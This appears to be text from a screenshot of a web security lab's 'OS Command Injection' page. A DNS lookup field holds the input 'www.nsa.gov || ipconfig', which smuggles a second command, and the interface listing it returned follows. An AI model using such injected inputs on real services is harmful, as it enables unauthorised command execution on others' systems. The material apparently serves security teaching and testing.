 / OS Command Injection /
DNS lookup: www.nsa.gov || ipconfig Lookup
eth0 Link encap:Ethernet HWaddr 12:4a:cc:c9:7d:4a inet addr:10.88.0.8 Bcast:10.88.255.255 Mask:255.255.0.0
inet6 addr: fe80::104a:ccff:fec9:7d4a/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:961732 errors:0 dropped:0 overruns:0 frame:0 TX packets:741767 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:0 RX bytes:157707232 (157.7 MB) TX bytes:793921488 (793.9 MB) lo Link
encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK
RUNNING MTU:65536 Metric:1 RX packets:5255 errors:0 dropped:0 overruns:0 frame:0 TX packets:5255 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:533224 (533.2 KB) TX bytes:533224 (533.2
KB)